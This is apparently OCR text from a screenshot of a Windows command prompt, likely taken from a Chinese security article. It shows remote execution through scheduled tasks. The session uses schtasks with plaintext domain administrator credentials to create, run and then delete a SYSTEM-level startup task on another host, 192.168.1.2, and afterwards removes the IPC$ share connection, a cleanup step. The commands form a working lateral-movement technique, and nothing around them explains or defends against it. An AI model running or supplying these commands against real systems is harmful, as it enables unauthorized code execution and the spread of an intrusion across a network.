 C:\Windows\system32\cmd.exe
C:\Users\root>
C:\Users\root>
C:\Users\root>c
'c' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\root>
C:\Users\root>^Z
C:\Users\root>schtasks /create /s 192.168.1.2 /tn test /sc onstart /tr c:\1.txt
/ru system /f  /u HACKE\Administrator /p Zxc123123
成功: 成功创建计划任务 "test"。
C:\Users\root>schtasks /run /s 192.168.1.2 /i /tn "test"  /u HACKE\Administrator
 /p Zxc123123
成功: 尝试运行 "test"。
C:\Users\root>schtasks /delete /s 192.168.1.2 /tn "test" /f  /U HACKE\Administra
tor  /P Zxc123123
成功: 计划的任务 "test" 被成功删除。
C:\Users\root>net use \\192.168.1.2\ipc$ /del /y
\\192.168.1.2\ipc$ 已经删除。
C:\Users\root>
REEBUF